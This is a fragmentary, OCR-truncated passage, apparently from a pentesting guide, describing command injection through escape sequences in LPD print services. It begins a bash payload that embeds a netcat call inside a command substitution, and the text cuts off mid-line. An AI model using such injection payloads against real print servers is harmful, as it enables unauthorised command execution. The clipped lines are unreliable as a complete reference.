
users from printing.

#### **Command Injectio
Sequences**

Some LPD services allow
sequences** that execut
submitting a print job 
payload**:

```bash

echo -e "\033[31m$(nc -